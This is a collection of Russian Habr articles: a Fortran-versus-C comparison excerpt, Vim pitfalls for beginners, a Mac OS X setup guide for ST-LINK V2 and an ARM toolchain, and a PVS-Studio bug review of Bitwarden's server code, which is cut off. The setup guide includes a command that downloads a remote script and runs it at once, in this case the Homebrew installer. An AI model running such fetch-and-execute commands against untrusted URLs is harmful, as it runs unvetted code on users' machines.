Здесь, A, B, C – массивы некоторой размерности (допустим, 10x10x10). C = A\*B даёт нам поэлементное перемножение матриц, если A и B одного размера. Для матричного умножения используется C = matmul(A,B). Почти все внутренние функции Fortran (Sin(), Exp(), Abs(), Floor(), и т.д.) принимают массивы в качестве аргументов, что приводит к простому и чистому коду. Похожего кода в C/C++ просто нет. В базовой реализации C/C++ простое копирование массива требует прогона for циклов по всем элементам или вызова библиотечной функции. Если скормить массив не той библиотечной функции в С, произойдёт ошибка. Необходимость использования библиотек вместо внутренних функций означает, что итоговый код не будет чистым и переносимым, или лёгким в изучении.
В Fortran доступ к элементам массива работает через простой синтаксис A[x,y,z], когда в C/C++ нужно писать A[x][y][z]. Элементы массивов начинаются с 1, что соответствует представлениям физиков о матрицах, а в массивах C/C++ нумерация начинается с нуля. Вот ещё несколько функций для работы с массивами в Fortran.
```
A = (/ i , i = 1,100 /)
B = A(1:100:10)
C(10:) = B
```
Сначала создаётся вектор A через подразумеваемый цикл do, также известный, как конструктор массивов. Затем создаётся вектор B, состоящий из каждого 10-го элемента А, при помощи шага в 10. И, наконец, массив B копируется в массив С, начиная с 10-го элемента. Fortran поддерживает объявления массивов с нулевыми или отрицательными индексами:
```
double precision, dimension(-1:10) :: myArray
```
Отрицательный индекс сначала выглядит глупо, но я слышал об их полезности – например, представьте, что это дополнительная область для размещения каких-либо пояснений. Fortran также поддерживает [векторные индексы](http://www.fortran.gantep.edu.tr/local/HPFCourse/HTMLHPFCourseNotesnode102.html). Например, можно передать элементы 1,5 и 7 из массива A размерностью N x 1 в массив B размерностью 3 x 1:
```
subscripts = (/ 1, 5, 7 /)
B = A(subscripts)
```
Fortran поддерживает [маски](http://www.fortran.gantep.edu.tr/local/HPFCourse/HTMLHPFCourseNotesnode100.html) массивов во всех внутренних функциях. К примеру, если нам нужно посчитать логарифм всех элементов матрицы, больших нуля, мы используем:
```
log_of_A = log(A, mask= A .gt. 0)
```
Или мы можем в одну строку обнулить все отрицательные элементы массива:
```
where(my_array .lt. 0.0) my_array = 0.0
```
В Fortran легко динамически размещать и освобождать массивы. К примеру, для размещения двумерного массива:
```
real, dimension(:,:), allocatable :: name_of_array
allocate(name_of_array(xdim, ydim))
```
В C/C++ для этого [требуется следующая запись](http://www.eskimo.com/~scs/cclass/int/sx9b.html):
```
int **array;
array = malloc(nrows * sizeof(double *));
for(i = 0; i < nrows; i++){
array[i] = malloc(ncolumns * sizeof(double));
}
```
Для освобождения массива в Fortran
```
deallocate(name_of_array)
```
В C/C++ для этого
```
for(i = 0; i < nrows; i++){
free(array[i]);
}
free(array);
```
Лёгкость вторая: не нужно беспокоиться об указателях и выделении памяти
-----------------------------------------------------------------------
В языках вроде C/C++ все переменные передаются по значению, за исключением массивов, передающихся по ссылке. Но во многих случаях передача массива по значению имеет больше смысла. Например, пусть данные состоят из позиций 100 молекул в разные периоды времени. Нам необходимо анализировать движение одной молекулы. Мы берём срез массива (подмассив) соответствующий координатам атомов в этой молекуле и передаём его в функцию. В ней мы будем заниматься сложным анализом переданного подмассива. Если бы мы передавали его по ссылке, переданные данные не располагались бы в памяти подряд. Из-за особенностей доступа к памяти работа с таким массивом была бы медленной. Если же мы передадим его по значению, мы создадим в памяти новый массив, расположенный подряд. К радости физиков, компилятор берёт на себя всю грязную работу по оптимизации памяти.
В Fortran переменные обычно передаются по ссылке, а не по значению. Под капотом компилятор Fortran автоматически оптимизирует их передачу для повышения эффективности. С точки зрения профессора в области оптимизации использования памяти компилятору стоит доверять больше, чем студенту! В результате физики редко используют указатели, хотя в Fortran-90+ [они есть](http://www.personal.psu.edu/jhm/f90/lectures/42.html).
Ещё несколько примеров отличий Fortran и C
------------------------------------------
В Fortran есть несколько возможностей для управления компилятором при поиске ошибок и оптимизации. Ошибки в коде можно отловить на этапе компиляции, а не при выполнении. К примеру, любую переменную можно объявить как параметр, то есть константу.
```
double precision, parameter :: hbar = 6.63e-34
```
Если параметр в коде меняется, компилятор возвращает ошибку. В С это называется [const](https://en.wikipedia.org/wiki/Const_(computer_programming))
```
double const hbar = 6.63e-34
```
Проблема в том, что const real отличается от простого real. Если функция, принимающая real, получит const real, она вернёт ошибку. Легко представить, как это может привести к проблемам функциональной совместимости в коде.
В Fortran также есть спецификация intent, сообщающая компилятору, является ли передаваемый в функцию аргумент входным, выходным, или одновременно входным и выходным параметром. Это помогает компилятору оптимизировать код и увеличивает его читаемость и надёжность.
В Fortran есть и другие особенности, используемые с разной частотой. К примеру, в Fortran 95 есть возможность объявлять функции с модификатором pure [чистый]. У такой функции нет побочных эффектов – она меняет только свои аргументы, и не меняет глобальные переменные. Особым случаем такой функции служит функция elemental, которая принимает и возвращает скаляры. Она используется для обработки элементов массива. Информация о том, что функция pure или elemental, позволяет компилятору проводить дополнительную оптимизацию, особенно при распараллеливании кода.
Чего ждать в будущем?
---------------------
В научных подсчётах Fortran остаётся основным языком, и в ближайшее время исчезать не собирается. На [опросе](https://software.intel.com/en-us/blogs/2015/03/27/doctor-fortran-in-the-future-of-fortran) среди использующих этот язык посетителей конференции «2014 Supercomputing Convention» 100% из них сказали, что собираются использовать его в ближайшие 5 лет. Из опроса также следует, что 90% использовали смесь из Fortran и C. Предвидя увеличение смешивания этих языков, создатели спецификации Fortran 2015 включают в неё больше возможностей для функциональной совместимости кода. Код Fortran всё чаще вызывается из кода на Python. Специалисты по информатике, критикующие использование Fortran, не понимают, что этот язык остаётся уникально приспособленным для того, в честь чего он был назван — FOrmula TRANslation, перевода формул, то есть, преобразования физических формул в код. Многие из них не догадываются, что язык развивается и постоянно включает всё новые возможности.
Называть современный Fortran 90+ старым, это всё равно, что называть старым C++, из-за того, что C разработали в 1973. С другой стороны, даже в самом новом стандарте Fortran 2008 существует обратная совместимость с Fortran 77 и большей частью Fortran 66. Поэтому разработка языка сопряжена с определёнными трудностями. Недавно исследователи из MIT решили преодолеть эти трудности, разработав с нуля язык для HPC по имени [Julia](http://newsoffice.mit.edu/2014/high-performance-computing-programming-ease), впервые вышедший в 2012 году. Займет ли Julia место Fortran, ещё предстоит увидеть. В любом случае, подозреваю, что это будет происходить очень долго.
|
https://habr.com/ru/post/400523/
| null |
ru
| null |
# ТОП-10 подводных камней, на которые вы можете наткнуться при переходе на Vim
Согласитесь, каждый раз, когда вы видите человека, который использует Vim, вам кажется, что он знает то, чего не знаете вы. Иначе, как вы можете объяснить тот факт, что он использует редактор, который, по вашему мнению, является open-source мусором? Думайте, что хотите, но есть целый ряд причин, по которым програмисты поклоняются Vim.
Пока вы не потратите по крайней мере месяц на ознакомление с ним, вы, несомненно, будете его ненавидеть. Именно по этой причине большинство новичков работают с Vim около дня, после чего больше никогда к нему не притрагиваются. Они даже представить себе не могут, какой невероятной скоростью и гибкостью он обладает. Нужно всего-лишь найти в себе силы и преодолеть те трудности, которые встретятся вам на протяжении всего того времени, что вы знакомитесь с Vim.
### Огромное количество режимов
Да, так и есть. Vim является необычным и нестандартным текстовым редактором (он намного лучше остальных!). Переход, скажем, с TextMate на Vim является более сложным процессом нежели переход с TextMate на Espresso. Всегда помните это. Особенно тогда, когда ты будешь рвать волосы на своей голове от того, что в Vim не появляется текст, который ты набираешь.
Несмотря на то, что в Vim есть огромное количество режимов, мы рассмотрим лишь три из них, которые являются наиболее важными. Но прежде, чем мы начнём, запомните, что в Vim одна клавиша может выполнять различные функции в зависимости от того, в каком режиме мы находимся. Что ещё больше приводит в замешательство — заглавные буквы выполняют другие функции, нежели буквы в нижнем регистре.
> *В командном режиме нажатие на **i** вызовет режим вставки. Однако, нажатие на **I** передвинет курсор в начало строки. Может это очень странно звучит, но именно в этом и заключается его невероятная мощь.*
>
>
* **Командный режим.** По умолчанию Vim находится именно в этом режиме. Вы можете рассматривать его, как режим, который ждёт команду и переключает редактор в соответствующий режим.
* **Режим вставки.** вы можете перейти в него путём нажатия клавиши **i** в командном режиме. Этот режим предназначен главным образом для вставки текста (из буфера, или же методом печати). Когда все необходимые вам действия будут завершены, следует перейти назад, в командный режим.
* **Визуальный режим.** Вам следует рассматривать его, как режим, с помощью которого вы можете производить навигацию по тексту. И не только… В обычном редакторе, для того, чтобы удалить пять строк текста, вам нужно выделить их с помощью мыши, а затем нажать на клавишу **Backspace**. Для того, чтобы сделать подобное в Vim, вам нужно выполнить всего несколько действий: нажать **V** для перехода в визуальный режим, набрать **5j**, чтобы выделить искомые пять строк и, наконец, нажать **d**, чтобы выделенный текст удалить.
Я знаю, что всё это звучит очень странно, но это действительно удобно и очень быстро. Как лапша быстрого приготовления. Только намного вкуснее…
### Vim — редактор времён наших предков
Вы часто могли слышать от своих знакомых вопросы типа *«Разве Vim не является унылым старьём времён DOS?»*.
Да, на самом деле они правы. Его разработка ведётся вот уже на протяжении 30 лет. И да, он старше меня. Но несмотря на всё это, он находится в состоянии активной разработки. Последний релиз, версии 7.3, был выпущен в августе 2010 года.
### Я обожаю сниппеты в TextMate
Однажды, вы обнаружите, что Vim не имеет «из коробки» такой функциональности, как сниппеты. Однако, вы можете добавить эту функциональность путём установки плагина под названием [snipMate](http://www.vim.org/scripts/script.php?script_id=2540).
### Я не могу использовать «стрелочки»
Это наглая ложь. В Vim вы спокойно можете их использовать так, как вам удобно. Обычно, функциональность этих самых «стрелочек» берут на себя клавиши **h**, **j**, **k**, **l**, которые передвигают курсор влево, вниз, вверх и, соответственно, вправо. Так обстоят дела по некоторым причинам:
* **Отсутствие выбора.** Представьте, что вы вернулись на несколько десятков лет назад, когда у ПК «стрелочек» не было. Вместо них навигация по документу осуществлялась с помощью этих клавиш.
* **Меньшая подвижность.** Я так не люблю отвлекаться. Представьте, что вам нужно выделить часть текста и для этого вы должны… отвлечься и потянуться за мышкой. Подход Vim позволяет мне не отвлекаться на неё лишний раз и держать руки постоянно над клавиатурой.
### Я дизайнер, чувак
Да, да, я знаю. Vim не может подойти каждому. Это действительно так. Человек, который время от времени занимается дизайном, это прекрасно понимает.
> *Программист — не дизайнер. Это единственная причина, по которой выбор их редактора отличается.*
>
>
Дни напролёт, занимаясь редактированием HTML и CSS, вы поймёте, что Vim — это не то, что вам нужно. С этим фактом не поспоришь. Просто найдите редактор, который придётся вам по душе. Такой, как [Coda](http://www.panic.com/coda/), например.
### Vim не предлагает что-то новое и необычное
Вы знаете, мне это не особо и нужно. У каждого редактора есть свои сильные стороны. Со временем вы поймёте, что Vim является очень быстрым и гибким редактором. Если же какой-то функциональности вам определённо не хватает, то вы можете установить плагин, коих сейчас тысячи.
Многие новички замечали тот факт, что Vim позволяет очень быстро заменить значение, находящееся в кавычках. Таким же великим чудом это было и для меня. Предположим, что у нас есть следующий фрагмент кода:
```
puts "Hello, world!"
```
В обычном редакторе, для того, чтобы изменить значение, находящееся в кавычках, нам нужно его выделить, а затем набрать новое значение. В Vim данный процесс упрощён до невозможности. Просто наберите **ci"**, а затем смело вводите новое значение.
### Мой vimrc пуст
Это действительно ужасает. Когда вы впервые запустите Vim, то обнаружите, что в его состав входит лишь бомж-пакет: никакой подсветки кода, ни форматирования… вообще ничего! Если же вы использует кастомную сборку Vim, то там должен быть *vimrc*, в который будут заложены базовые настройки. Что же, вы можете использовать [мой vimrc](http://pastebin.com/paPWQ5fE) первое время.
### Я не хочу использовать терминал
Я тоже. Любоиу программисту хочется иметь редактор с хорошим, вылизанным GUI. Именно по этой причине и были разработаны GUI версии Vim. Вот некоторые из них:
* [MacVim](http://code.google.com/p/macvim/)
* [GVim](http://gvim.en.softonic.com/download)
Эти редакторы показались мне наиболее удобными. В них можно использовать горячие клавиши. **Command + F** для поиска или же **Command + W** для закрытия текущего окна, например.
### Очень сложно изучать Vim без наставника
Да, я предполагал, что вы это скажете. И это действительно так. Я бы посоветовал вам посмотреть скринкасты. Самым полезным для меня оказался Venturing into Vim от Джефри. Даже несмотря на то, что скринкаст на английском, его обязательно стоит просмотреть. Его главной особенностью является то, что он записывался в режиме реального времени, когда автор сам изучал Vim. Взять его можно [тут](http://www.filesonic.com/file/1807940341/Keosoft90.Venturing.part1.rar), а также [тут](http://www.filesonic.com/file/1807935821/Keosoft90.Venturing.part2.rar).
### Я не могу редактировать файлы, которые находятся на удалённом сервере
Это не правда. Да, данная функциональность недоступна «из коробки», но вы запросто можете скачать плагин, который придётся вам по душе, чтобы восполнить данную функциональность. Например, [Transmit FTP](http://www.vim.org/scripts/script.php?script_id=2424).
С помощью этого плагина вы можете отправить изменения в вашем файле, нажав **Control +U**.
Разумеется, сущесьвует множество причин по которым вы не захотите использовать Vim. Процесс этот довольно сложный и требует полного переосмысления того, как должен функционировать текстовый редактор. Также существуют тысячи причин, почему вы должны использовать Vim. У меня к вам один единственный вопрос — почему вы до сих пор этого не делаете?
|
https://habr.com/ru/post/143175/
| null |
ru
| null |
# Установка ST-LINK V2 в MAC OS X для разработки под STM32
Недавно наткнулся на [замечательную статью](http://habrahabr.ru/post/211578/), о том, как собрать все инструменты для разработки в среде linux под контроллеры stm32 и я решил вновь вернуться к задаче, которую уже пытался решить, а именно заставить работать все тоже самое по Mac OS X (В моем случае версии 10.9.1 Mavericks), так как работать в CooCox (а он основан именно на Eclipse) в виртуальной машине уже изрядно надоело. В данной статье я опишу пошаговый алгоритм как все тоже самое заставить работать в OS X.

Итак, вы хотите разрабатывать на STM32 в среде Mac OS X, у вас есть ST-LINK V2 отдельно или на макетной плате, тогда добро пожаловать под кат.
Если брать в целом, то за исключением Microchip с их кросс-платформенной MPLAB X для разработки под Pic (по крайней мере мне известна только она), особо никто из производителей не заботится о разработчиках на платформах отличных от Windows, что создает определенный порог вхождения и отпугивает достаточно много разработчиков, если вы, конечно, не пользователь Arduino Development Tools.
Почему же нельзя просто взять и использовать весь алгоритм который описал [futurelink](https://geektimes.ru/users/futurelink/) в OS X и быть счастливым? Потому что apple заботится о нас, и посему они выпилили из систему все компоненты, которые требуются для установки и сборки пакетов из репозиториев. Отсутствует и сам менеджер пакетов, основная парадигма направлена на то, что все нужно ставить через AppStore или на крайний случай скачивать программу на свой страх и риск из «не установленных источников» =). Однако не все так плохо как может показаться, все эти фатальные недостатки можно успешно устранить, а заодно и познакомиться с мощным инструментом который нам в этом поможет — [менеджером пакетов](http://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BF%D0%B0%D0%BA%D0%B5%D1%82%D0%B0%D0%BC%D0%B8).
#### Подготовка
Обычно, в этот момент все пишут что нужно установить Xcode из AppStore, а затем установить Command Line Tools (а именно они нам и нужны) и такой способ тоже может быть использован, однако если вы не собираетесь ничего разрабатывать в Xcode (а может вам жалко место на ssd), то можно поставить Command Line Tools отдельно. Все команды которые будут выделены далее нужно исполнять в терминале.
##### Способ 1:
Просто набрать в терминале:
```
make
```
В Maverick сразу вываливается окно вида:
Нажимает Установить и получаем все необходимые утилиты без самого Xcode.
##### Способ 2:
Скачать и установить образы в ручную:
[Образ для Mountain Lion](http://adcdownload.apple.com/Developer_Tools/command_line_tools_os_x_mountain_lion_for_xcode__october_2013/command_line_tools_os_x_mountain_lion_for_xcode__october_2013.dmg)
[Образ для Mavericks](http://adcdownload.apple.com/Developer_Tools/command_line_tools_os_x_mavericks_for_xcode__late_october_2013/command_line_tools_os_x_mavericks_for_xcode__late_october_2013.dmg)
После всех этих операций в системе будут установлены такие утилиты как make, gcc, git и другие.
#### Установка менеджера пакетов
К счастью, мировое open source сообщество не оставило пользователей Mac в беде и выкатило несколько решений на этот счет.
На текущий момент есть два достойных проекта, которые можно использовать для этих целей [Macports](http://www.macports.org/) и [Brew](http://brew.sh/index_ru.html). Если у вас стоит какой либо из этих менеджеров, то ставить больше ничего не надо, однако если вы задумываетесь что вам поставить, то лично я рекомендую именно Brew.
Установка Brew проста и незатейлива, копируем строчку в терминал и следуем инструкциям
```
ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)"
```
Все! Теперь у вас есть возможность устанавливать пакеты из репозиториев!
Например можно поставить себе Midnight Commander:
```
brew install mc
```
Или wget (рекомендую поставить, он понадобится позже):
```
brew install wget
```
Если у вас уже был установлен Brew, то рекомендую вам обновить его командой:
```
brew update
```
А затем запустить:
```
brew doctor
```
Но не будем отвлекаться от нашей основной задачи, а именно подружить наш программатор с системой.
#### Установка ST-LINK V2
Теперь мы можем установить все необходимые нам пакеты, благо сделать это уже очень просто:
```
brew install autoconf automake pkg-config libusb libusb-compat
```
После установки этих пакетов у нас есть все необходимое для сборки проекта от [Texane](https://github.com/texane/stlink).
Я буду руководстоваться тем, что мы создадим папку в своей домашней директории и назовем ее Embed Tools, но вы можете делать в любой удобной папке.
```
cd ~
mkdir "Embed Tools" && cd "Embed Tools"
git clone https://github.com/texane/stlink.git && cd stlink/
./autogen.sh
./configure
make
```
Подключаем нашу плату и запускаем комманду:
```
./st-util
```
В случае если все хорошо, то должен быть возвращен ответ вида:
```
2014-02-08T19:46:24 INFO src/stlink-usb.c: -- exit_dfu_mode
2014-02-08T19:46:24 INFO src/stlink-common.c: Loading device parameters....
2014-02-08T19:46:24 INFO src/stlink-common.c: Device connected is: F4 device, id 0x10016413
2014-02-08T19:46:24 INFO src/stlink-common.c: SRAM size: 0x30000 bytes (192 KiB), Flash: 0x100000 bytes (1024 KiB) in pages of 16384 bytes
Chip ID is 00000413, Core ID is 2ba01477.
Target voltage is 2876 mV.
Listening at *:4242...
```
Для сохранение совместимости и [исходный тутором](http://habrahabr.ru/post/211578/), я буду делать теже самые ссылки, но опять же, вы можете делать в удобные для вас места, можно даже не делать никакие ссылки, а в самом эклипсе ссылаться непосредственно на пути установки утилит.
С большой долей вероятности, в вашей системе каталога opt не будет, а значит его нужно создать, а заодно и каталог bin в нем:
```
cd /
sudo mkdir opt && cd opt
sudo mkdir bin
```
Теперь создаем ссылку на st-util в каталог /opt/bin/:
```
sudo ln -s ~/Embed\ Tools/stlink/st-util /opt/bin/st-util
```
#### Установка ARM Toolchain
Качаем [GCC ARM TOOLCHAIN 4.8](https://launchpad.net/gcc-arm-embedded/+download), распаковываем и кладем все в нашу папку Embed Tools. Я качал последний мажорный релиз на сегодняшний день, а именно 4.8-2013-q4-major и моя папка, соответственно, называется gcc-arm-none-eabi-4\_8-2013q4. Вы можете скачать несколько разных релизов и вообще разные тулчейны и все их скопировать в нашу Embed Tools, а затем менять ссылку на них в каталоге opt, как это предлагает делать [futurelink](https://geektimes.ru/users/futurelink/) (очень удобно кстати, не придется менять каждый раз в проектах ссылку в случае замены тулчейна).
Создаем ссылку на тулчейн в каталог /opt/arm-toolchain:
```
sudo ln -s ~/Embed\ Tools/gcc-arm-none-eabi-4_8-2013q4/bin /opt/arm-toolchain
```
А для тех кто ранее установил себе wget, можно использовать вот такую команду:
```
cd ~/Downloads/ && wget https://launchpad.net/gcc-arm-embedded/4.8/4.8-2013-q4-major/+download/gcc-arm-none-eabi-4_8-2013q4-20131218-mac.tar.bz2 && tar -xvvjf gcc-arm-none-eabi-4_8-2013q4-20131218-mac.tar.bz2 -C ~/Embed\ Tools/ && sudo ln -s ~/Embed\ Tools/gcc-arm-none-eabi-4_8-2013q4/bin /opt/arm-toolchain
```
Она скачивает тулчейн, распаковывает в папку Embed Tools и создает ссылку в /opt/arm-toolchain на него.
#### Заключение
На текущем этапе большинство пользователей может приступить в пункту **Среда разработки** в [оригинальном туторе](http://habrahabr.ru/post/211578/). Но возможно не все так подробно знакомы c эклипсом, что способны расшифровать фразу про установку плагинов *«Для обоих есть апдейт-сайты, ставятся плагины стандартным для клипсы способом из менюшки.»*, поэтому я решил их описать более подробно.
##### GNU Arm Eclipse
В Eclipse заходим в Help->Install New Software
Нажимаем Add и вводим
Name: **Gnu Arm Eclipse PlugIn**
Location: **<http://gnuarmeclipse.sourceforge.net/updates>**
**Окно добавление репозитория Gnu Arm Eclipse**
В списке плагинов репозитория выбираем 2 отмеченных чекбоксами:

Так как J-Link'а у меня нет, то я себе экспериментальный плагин не ставил, но может кто-то попробует и его.
##### Zylin Embedded CDT
Нажимаем Add и вводим
Name: **Zylin Embedded CDT**
Location: **<http://opensource.zylin.com/zylincdt>**
**Окно добавление репозитория Zylin**
В данном случае вариант чекбокса единственный, так что отмечаем его.
В процессе установки плагинов, будет выдаваться предупреждение безопасности, на которое отвечаем утвердительно.

Теперь вам осталось создать свой C или C++ проект, и выполнить его настройки как описано в [туторе](http://habrahabr.ru/post/211578/).
На этом все, я надеюсь у вас все получилось. Желаю удачных разработок.
|
https://habr.com/ru/post/212057/
| null |
ru
| null |
# Насколько хорошо защищены ваши пароли? Проверка проекта Bitwarden
Bitwarden – менеджер паролей с открытым исходным кодом. Это программное обеспечение помогает генерировать уникальные пароли и управлять ими. Получится ли у анализатора PVS-Studio отыскать ошибки в таком проекте?
### Введение
Менеджер паролей – решение для хранения и генерации паролей. Любой человек, использующий подобный софт, хочет быть уверен, что его данные находятся в безопасности. Качество кода такого инструмента имеет большое значение.
Именно поэтому я решил взять исходный код Bitwarden от 15.03.2022 из [репозитория](https://github.com/bitwarden/server) и проверить его с помощью статического анализатора PVS-Studio. Анализатор выдал на код проекта 247 предупреждений. Среди них мне удалось найти кое-что интересное.
### Лишнее присваивание
#### Issue 1
```
public class BillingInvoice
{
public BillingInvoice(Invoice inv)
{
Amount = inv.AmountDue / 100M; // <=
Date = inv.Created;
Url = inv.HostedInvoiceUrl;
PdfUrl = inv.InvoicePdf;
Number = inv.Number;
Paid = inv.Paid;
Amount = inv.Total / 100M; // <=
}
public decimal Amount { get; set; }
public DateTime? Date { get; set; }
public string Url { get; set; }
public string PdfUrl { get; set; }
public string Number { get; set; }
public bool Paid { get; set; }
}
```
Предупреждение PVS-Studio: [V3008](https://pvs-studio.com/ru/docs/warnings/v3008/) The 'Amount' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 148, 142. BillingInfo.cs 148
Обратите внимание на инициализацию *Amount*. Данному свойству присваивается выражение *inv.AmountDue / 100M*. Необычно выглядит то, что буквально через пять строчек кода производится аналогичная операция, но уже с присваиванием *inv.Total / 100M*.
Сложно сказать, какое именно значение хотел использовать разработчик. Если последнее присваивание верно, то первое является избыточным. Это не добавляет красоты коду, но всё же на логику выполнения программы не влияет. В противном же случае данный участок кода будет работать некорректно.
### Логические ошибки
#### Issue 2
```
private async Task GetReceiptStatusAsync(
....,
AppleReceiptStatus lastReceiptStatus = null)
{
try
{
if (attempt > 4)
{
throw new Exception("Failed verifying Apple IAP " +
"after too many attempts. " +
"Last attempt status: " +
lastReceiptStatus?.Status ?? "null"); // <=
}
....
}
....
}
```
Предупреждение PVS-Studio: [V3123](https://pvs-studio.com/ru/docs/warnings/v3123/) Perhaps the '??' operator works in a different way than it was expected. Its priority is lower than priority of other operators in its left part. AppleIapService.cs 96
Похоже, разработчик ожидал, что в сообщение будет добавлено либо значение свойства *Status*, либо строка "null". После чего полученный результат будет прибавлен к строке "Failed verifying Apple IAP after too many attempts. Last attempt status: ". К сожалению, поведение программы будет иным.
Для того чтобы разобраться в сути данного срабатывания, стоит вспомнить приоритеты операторов. Оператор '??' имеет более низкий приоритет по сравнению с оператором '+'. Следовательно, сначала произойдет сложение строки со значением свойства *Status*, а уже после сработает оператор null-coalescing.
В случае если *lastReceiptStatus* не *null* и *Status* не *null*, данный метод работает корректно.
Если же *lastReceiptStatus* или *Status* всё-таки *null*, выведется следующее сообщение: "Failed verifying Apple IAP after too many attempts. Last attempt status: ". Оно, очевидно, является некорректным. Ожидаемое сообщение выглядит следующим образом: "Failed verifying Apple IAP after too many attempts. Last attempt status: null".
Чтобы исправить ошибку, нужно взять часть выражения в скобки:
```
throw new Exception("Failed verifying Apple IAP " +
"after too many attempts. " +
"Last attempt status: " +
(lastReceiptStatus?.Status ?? "null"));
```
#### Issue 3, 4
```
public bool Validate(GlobalSettings globalSettings)
{
if(!(License == null && !globalSettings.SelfHosted) ||
(License != null && globalSettings.SelfHosted)) // <=
{
return false;
}
return globalSettings.SelfHosted || !string.IsNullOrWhiteSpace(Country);
}
```
Здесь PVS-Studio выдаёт сразу два предупреждения:
* [V3063](https://pvs-studio.com/ru/docs/warnings/v3063/) A part of conditional expression is always false if it is evaluated: globalSettings.SelfHosted. PremiumRequestModel.cs 23
* [V3063](https://pvs-studio.com/ru/docs/warnings/v3063/) A part of conditional expression is always false if it is evaluated: License != null. PremiumRequestModel.cs 23
Часть логического выражения всегда будет ложной. Чтобы в этом убедиться, следует рассмотреть возможные комбинации значений в условии:
* если *License* не равно *null*, то левый операнд оператора '||' – *true*. Правый операнд вычисляться не будет;
* если *globalSettings.SelfHosted* будет *true*, то левый операнд оператора '||' – *true*. Правый операнд вычисляться не будет;
* если *License* равно *null*, то правый операнд оператора '||' – *false*;
* если *globalSettings.SelfHosted* будет *false*, то правый операнд оператора '||' – *false*;
Получается, что второй операнд оператора '||' либо вообще не проверяется, либо будет равен *false*. Следовательно, он не влияет на истинность всего условия. Часть условия после '||' является избыточной.
Скорее всего, подобный формат записи был выбран из некоторых соображений читаемости, но получилось немного странно. Возможно, тут должно проверяться что-то другое.
#### Issue 5
```
internal async Task DoRemoveSponsorshipAsync(
Organization sponsoredOrganization,
OrganizationSponsorship sponsorship = null)
{
....
sponsorship.SponsoredOrganizationId = null;
sponsorship.FriendlyName = null;
sponsorship.OfferedToEmail = null;
sponsorship.PlanSponsorshipType = null;
sponsorship.TimesRenewedWithoutValidation = 0;
sponsorship.SponsorshipLapsedDate = null; // <=
if (sponsorship.CloudSponsor || sponsorship.SponsorshipLapsedDate.HasValue)
{
await _organizationSponsorshipRepository.DeleteAsync(sponsorship);
}
else
{
await _organizationSponsorshipRepository.UpsertAsync(sponsorship);
}
}
```
Предупреждение PVS-Studio: [V3063](https://pvs-studio.com/ru/docs/warnings/v3063/) A part of conditional expression is always false if it is evaluated: sponsorship.SponsorshipLapsedDate.HasValue. OrganizationSponsorshipService.cs 308
Сообщение анализатора говорит о том, что часть логического условия всегда ложна. Обратите внимание на инициализацию *sponsorship.SponsorshipLapsedDate*. Разработчик присваивает данному свойству *null*, после чего в условии проверяет значение *HasValue* у него же. Странно, что проверка производится сразу после инициализации. Она могла бы иметь смысл, если бы свойство *sponsorship.CloudSponsor* изменяло значение *sponsorship.SponsorshipLapsedDate*, но это не так. *sponsorship.CloudSponsor* — обычное автосвойство:
```
public class OrganizationSponsorship : ITableObject
{
....
public bool CloudSponsor { get; set; }
....
}
```
Возможно, проверка реализована на будущее, но сейчас она выглядит странно.
### Проблемы с null
#### Issue 6
```
public async Task ImportCiphersAsync(
List folders,
List ciphers,
IEnumerable> folderRelationships)
{
var userId = folders.FirstOrDefault()?.UserId ??
ciphers.FirstOrDefault()?.UserId;
var personalOwnershipPolicyCount =
await \_policyRepository
.GetCountByTypeApplicableToUserIdAsync(userId.Value, ....);
....
if (userId.HasValue)
{
await \_pushService.PushSyncVaultAsync(userId.Value);
}
}
```
Предупреждение PVS-Studio: [V3095](https://pvs-studio.com/ru/docs/warnings/v3095/) The 'userId' object was used before it was verified against null. Check lines: 640, 683. CipherService.cs 640
Для введения в суть срабатывания стоит отметить, что переменная *userId* является объектом nullable-типа.
Обратите внимание на данный фрагмент кода:
```
if (userId.HasValue)
{
await _pushService.PushSyncVaultAsync(userId.Value);
}
```
Перед обращением к *userId.Value*. разработчик проверяет *userId.HasValue*. Скорее всего, он предполагал, что проверяемое значение может быть равно *false.*
Перед вышеописанным обращением было еще одно:
```
_policyRepository.GetCountByTypeApplicableToUserIdAsync(userId.Value, ....);
```
Здесь также производится обращение к *userId.Value*, но проверки *userId.HasValue* почему-то нет. Либо разработчик забыл проверить *HasValue* в первый раз, либо произвёл лишнюю проверку во второй. Выясним, какой из вариантов верный. Для этого рассмотрим инициализацию *userId*:
```
var userId = folders.FirstOrDefault()?.UserId ??
ciphers.FirstOrDefault()?.UserId;
```
По коду видно, что оба операнда оператора '??' могут принять значение nullable-типа, у которого свойство *HasValue* будет равно *false*. Следовательно, *userId.HasValue* может иметь значение *false*.
Получается, что при первом обращении к *userId.Value* всё-таки стоит проверить *userId.HasValue*. Ведь если значение свойства *HasValue* равно *false*, обращение к *Value* этой же переменной приведёт к выбрасыванию исключения типа *InvalidOperationException.*
#### Issue 7
```
public async Task> InviteUsersAsync(
Guid organizationId,
Guid? invitingUserId,
IEnumerable<(OrganizationUserInvite invite, string externalId)> invites)
{
var organization = await GetOrgById(organizationId);
var initialSeatCount = organization.Seats;
